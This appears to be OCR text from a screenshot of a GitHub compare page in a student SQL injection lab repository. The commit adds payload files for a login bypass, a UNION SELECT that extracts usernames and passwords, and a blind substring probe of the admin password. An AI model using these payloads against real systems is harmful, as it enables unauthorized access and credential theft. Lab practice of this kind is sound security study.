 Ver eva
Ejempl
Compa
Forks -
sql-inje
JuanFer
Secreta
Compa
Acerca
Acerca
403-Ve
Git y G
LAS FR
Un ME
17:00 -
github.com/JuanFer2004/sql-injection-lab/compare/main...feat/evidencias
Comparing changes
Choose two branches to see what's changed or to start a new pull request. If you need to, you can also compare across forks or learn more about diff comparisons.
base: main
...
compare: feat/evidencias
Able to merge. These branches can be automatically merged.
Discuss and review the changes in this comparison with others. Learn about pull requests
Create pull request
1 commit
3 files changed
1 contributor
Commits on Oct 2, 2025
feat: add evidences (payloads and screenshots)
4a86af8
JuanFer2004 committed 13 minutes ago
Showing 3 changed files with 4 additions and 0 deletions.
Split
Unified
1 evidencias/payloads/blind.txt
... ... @@ -0,0 +1 @@
1 + 1' AND SUBSTR((SELECT password FROM users WHERE username='admin'),1,1)='a' --
2 evidencias/payloads/login.txt
... ... @@ -0,0 +1,2 @@
1 + admin' --
2 + ' OR '1'='1' --
1 evidencias/payloads/union.txt
... ... @@ -0,0 +1 @@
1 + 1 UNION SELECT 1, username, password FROM users --
© 2025 GitHub, Inc.
Terms
Privacy
Security
Status
Community
Docs
Contact
Manage cookies
Do not share my personal information
Búsqueda
Pr
9+
W
ESP
LAA
1:06 p. m.
2/10/2025
4